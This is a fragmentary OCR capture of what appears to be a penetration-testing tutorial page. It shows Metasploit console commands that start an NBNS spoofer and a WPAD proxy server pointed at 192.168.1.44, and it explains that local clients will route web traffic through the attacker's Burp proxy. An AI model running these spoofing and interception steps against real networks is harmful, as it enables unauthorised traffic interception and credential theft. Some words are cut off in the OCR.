
spoofip => 192.168.1.44
msf auxiliary(nbns_response) 
[*] Auxiliary module execution
completed
[*] NBNS Spoofer started. List
for NBNS requests...
msf >
use auxiliary/server/wpa
sf auxiliary(wpad) >
set proxy
192.168.1.44
proxy => 192.168.1.44
msf auxiliary(wpad) >
run
Clients on the local network with Web Prox
Autodiscovery configured will now try to us
attacker's machine as proxy for HTTP an
traffic. The attacker will therefore run Burp t
outgoing web traffic via TCP port 8080.